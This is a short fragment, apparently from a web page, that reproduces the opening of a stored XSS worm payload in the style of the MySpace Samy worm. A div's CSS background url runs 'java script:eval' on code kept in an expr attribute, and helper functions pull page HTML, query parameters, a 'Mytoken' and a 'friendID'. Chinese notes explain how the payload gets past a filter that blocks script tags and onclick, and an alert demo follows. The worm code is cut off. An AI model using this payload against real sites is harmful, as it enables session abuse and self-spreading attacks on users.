 <div id=mycode style="BACKGROUND: url('java script:eval(document.all.mycode.expr)')" expr="var B=String.fromCharCode(34);
var A=String.fromCharCode(39);
function g()
{
var C;
try
{
var D=document.body.createTextRange();
C=D.htmlText
}
catch(e){}
if(C)
{
return C
}
else
{
return eval('document.body.inne'+'rHTML')
}
}
function getData(AU)
{
M=getFromURL(AU,'friendID');
L=getFromURL(AU,'Mytoken')
}
function getQueryParams()
{
var E=document.location.search;
var F=E.substring(1,E.length).split('&');
var AS=new Array();
for(var O=0;O<F.length;O++)
{
var I=F[O].split('=');
AS[I[0]]=I[1]
}
return AS
}
允许 <a><img><div>
禁止 <script> onclick ,使用 JavaScript 的 href
利用：CSS 中的background 参数执行JavaScript
<div id="mycode" expr="alert('hah!')"
style="background:url('java
script:eval(document.all.mycode.expr)')">